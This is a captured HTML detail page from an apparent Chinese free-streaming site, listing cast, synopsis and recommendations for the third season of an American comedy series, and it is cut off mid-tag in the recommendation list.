

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fstjzm.com/detail/145110.html
body_size: 17550
content:
<!DOCTYPE html><html><head><title>大哥大姐没出息 第三季_更新10/高清/未删减_电视剧全集_免费欧美剧完整版在线观看 - 星辰影院</title><meta name="keywords" content="大哥大姐没出息 第三季,大哥大姐没出息 第三季全集,电视剧" /><meta name="description" content="星辰影院欧美剧《大哥大姐没出息 第三季》于2023年首播，由欧美演员海伦娜·约克,德鲁·塔弗,肯·马等主演，星辰影视提供高清电视剧大哥大姐没出息 第三季全集未删减版完整版免费在线观看。多年以来，他们将自己与年轻得多的流行歌星兄弟ChaseDreams和他们的脱口秀主持人母亲进行着比较，而现在布鲁克和卡里总算完全“成功”了。然而，他们却不知为何发现自己将再次与新人进行比较？..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.fstjzm.com","wapurl":"www.fstjzm.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220513-1/3f97c883804e461044c3a4bceda1b6c1.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220513-1/3f97c883804e461044c3a4bceda1b6c1.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/81.html">电影</a></li><li class="active"><a href="/item/82.html">电视剧</a></li><li><a href="/item/84.html">动漫</a></li><li><a href="/item/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">大哥大姐没出息 第三季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%85%A5%E6%AE%93%E5%B8%88.html" rel="nofollow"><span class="hot_name">入殓师</span></a></li><li><a href="/search/wd/%E6%B5%B4%E8%A1%80%E6%97%A0%E5%90%8D%E5%B7%9D.html" rel="nofollow"><span class="hot_name">浴血无名川</span></a></li><li><a href="/search/wd/%E6%9E%81%E5%9C%B0%E8%BF%BD%E5%87%BB.html" rel="nofollow"><span class="hot_name">极地追击</span></a></li><li><a href="/search/wd/%E5%B7%A8%E9%BD%BF%E9%B2%A8.html" rel="nofollow"><span class="hot_name">巨齿鲨</span></a></li><li><a href="/search/wd/%E5%A4%8F%E7%9B%AE%E5%8F%8B%E4%BA%BA%E5%B8%90.html" rel="nofollow"><span class="hot_name">夏目友人帐</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://mm.bdimg1.com/upload/vod/20230527-1/c9ad969ca6b6171c34a73bf469481049.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/145110-2-1.html" data-original="https://mm.bdimg1.com/upload/vod/20230527-1/c9ad969ca6b6171c34a73bf469481049.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新10</span><span class="pic_vod text_right"><img src="https://www.fstjzm.com/img.php?url=https://mm.bdimg1.com/upload/vod/20230527-1/c9ad969ca6b6171c34a73bf469481049.jpg" alt="大哥大姐没出息 第三季" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">大哥大姐没出息 第三季</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：dagedajiemeichuxidisanji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>欧美<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>欧美<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">更新10</span> - 免费在线观看</li><li class="data"><span>导演：</span>克里斯·凯利</li><li class="data"><span>主演：</span>海伦娜·约克,德鲁·塔弗,肯·马里诺,凯斯·沃克,梅丽莎·K,佩内洛普·罗斯朗,芬·奥尔格</li><li class="data"><span>更新时间：</span><em>2023-06-30</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/145110-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《大哥大姐没出息 第三季》https://www.fstjzm.com/detail/145110.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '大哥大姐没出息 第三季',bdPic : 'https://mm.bdimg1.com/upload/vod/20230527-1/c9ad969ca6b6171c34a73bf469481049.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院欧美剧《大哥大姐没出息 第三季》是一部由克里斯·凯利导演执导，海伦娜·约克,德鲁·塔弗,肯·马里诺,凯斯·沃克,梅丽莎·K,佩内洛普·罗斯朗,芬·奥尔格斯,吉普森·弗雷泽,凯西·塞雷尔,德里克·约翰逊,卢卡斯·盖奇,伍迪·傅,克瑞斯·莫瑞斯等演员精彩演绎的欧美电视剧，手机免费观看高清未删减完整版电视剧全集就上星辰影视，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>多年以来，他们将自己与年轻得多的流行歌星兄弟ChaseDreams和他们的脱口秀主持人母亲进行着比较，而现在布鲁克和卡里总算完全“成功”了。然而，他们却不知为何发现自己将再次与新人进行比较？</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【天堂影视】【百度网盘】【迅雷下载】【爱奇艺】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="145110" data-score="5"><span class="label">给【<strong>大哥大姐没出息 第三季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/187684.html" title="百变艾琳第一季" data-original="https://pic1.zykpic.com/upload/vod/2023-08-24/202308241692863059.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/187684.html" title="百变艾琳第一季">百变艾琳第一季</a></p><p class="vodlist_sub">一名英国女子的秘密和充满暴力的过去因为超市里一群持枪劫匪而暴露，她在巴塞罗那的宁静生活也随之失控</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/186971.html" title="印度媒婆第二季" data-original="https://pic1.zykpic.com/upload/vod/2022-08-10/16601320331.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/186971.html" title="印度媒婆第二季">印度媒婆第二季</a></p><p class="vodlist_sub">剧情简介媒人西玛·塔帕利亚指导来自美国和印度的客户筹备包办婚姻，深入展现了现代社会的包办婚姻习俗。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/188174.html" title="罗马帝国第一季" data-original="https://pic1.zykpic.com/upload/vod/2022-12-17/16712562511.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/188174.html" title="罗马帝国第一季">罗马帝国第一季</a></p><p class="vodlist_sub">本剧主要讲述公元2世纪末，罗马大帝康茂德的生平往事。除了各位专家严谨的讲述之外，还穿插有大量戏剧化场景拍摄。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/194088.html" title="妙女神探第五季" data-original="https://pic1.zykpic.com/upload/vod/2022-06-16/16553430251.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/194088.html" title="妙女神探第五季">妙女神探第五季</a></p><p class="vodlist_sub">今年夏季档将迎来《妙女神探》的第五季的播出，这部剧以独特的双女主的刑侦剧形式吸引着广大中青年观众。在第五季中，里佐利发现自己怀孕了，她把这个消息第一时间告诉了挚友艾尔斯。里佐利为了不影响</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/178272.html" title="阿提耶第一季" data-original="https://pic1.zykpic.com/upload/vod/2023-04-18/16818297751.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178272.html" title="阿提耶第一季">阿提耶第一季</a></p><p class="vodlist_sub">《Atiye/The Gift》故事围绕在伊斯坦堡年轻美丽的女画家Atiye，她的人生正值巅峰、有个爱她的有钱男友、幸福的家庭，第一场个人画展即将开幕。不过这一切将由于考古学家Erhan</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/139835.html" title="探长薇拉第十二季" data-original="https://youku.youkuphoto.com/upload/vod/20230209-1/5ce6dc5379e6e524d7e7cbb67c9ac5be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/139835.html" title="探长薇拉第十二季">探长薇拉第十二季</a></p><p class="vodlist_sub">ITV续订《探长薇拉》第十二季。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/139837.html" title="探长薇拉 第十二季" data-original="https://mm.bdimg1.com/upload/vod/20230209-1/211048966ac870290152aaa845bac4cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/139837.html" title="探长薇拉 第十二季">探长薇拉 第十二季</a></p><p class="vodlist_sub">ITV续订《探长薇拉》第十二季。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/139874.html" title="老娘还没死 第一季" data-original="https://mm.bdimg1.com/upload/vod/20230209-1/8334feffb93989109880aa1279649a13.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/139874.html" title="老娘还没死 第一季">老娘还没死 第一季</a></p><p class="vodlist_sub">《处女情缘》Gina Rodrigue领衔的ABC新单镜头喜剧试映集《老娘还没死》（Not Dead Yet）获得正式预订，将作为2022-23播出季新剧开播。这个项目改编自Alexan</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/228142.html" title="实习医生格蕾第二十二季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-11/17601901141.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/228142.html" title="实习医生格蕾第二十二季">实习医生格蕾第二十二季</a></p><p class="vodlist_sub">接续上季救恩医院爆炸事故，大家生死未卜。 面对极度混乱的局面，格蕾的团队会点应对？新一季继续同时间竞赛，挑战每一个生死抉择。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/233289.html" title="夜班经理第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/17673238311.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/233289.html" title="夜班经理第二季">夜班经理第二季</a></p><p class="vodlist_sub">第二季的故事发生在第一季结束八年后，军情六处的特工乔纳森·派恩（汤姆·希德勒斯顿 饰）以为自己彻底埋葬了过去，如今他的化名叫作亚历克斯·古德温，在伦敦负责主导一个秘密监视小组，生活平静安</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/233815.html" title="失窃的女孩第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-08/202601081767882815.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/233815.html" title="失窃的女孩第一季">失窃的女孩第一季</a></p><p class="vodlist_sub">Based on the novel by Hollie Overton.It will follow the story of twin sisters Lily and Abby, </p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/234290.html" title="动物管制官第四季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-18/202601181768717846.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/234290.html" title="动物管制官第四季">动物管制官第四季</a></p><p class="vodlist_sub">动物管制官 第四季</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/234289.html" title="布朗神父第十二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-18/202601181768714851.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/234289.html" title="布朗神父第十二季">布朗神父第十二季</a></p><p class="vodlist_sub">The beautiful English countryside is the setting for more mysteries featuring the charismatic</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/234288.html" title="布朗神父第十三季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-18/202601181768714889.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/234288.html" title="布朗神父第十三季">布朗神父第十三季</a></p><p class="vodlist_sub">The season XIII of the popular tv series FATHER BROWN is filming in Birmingham in April.</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/232262.html" title="莫扎特" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-21/17663033791.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/232262.html" title="莫扎特">莫扎特</a></p><p class="vodlist_sub">该剧改编自彼得·谢弗的经典剧作《上帝的宠儿》。25岁的沃尔夫冈·阿玛多伊斯·莫扎特（福田知盛 饰）在父亲去世后失去生计，孤身前往维也纳谋生。一次偶然，他与才华横溢的女歌手康斯坦泽·韦伯（</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/233370.html" title="猎犬家族第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-03/17674488241.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/233370.html" title="猎犬家族第一季">猎犬家族第一季</a></p><p 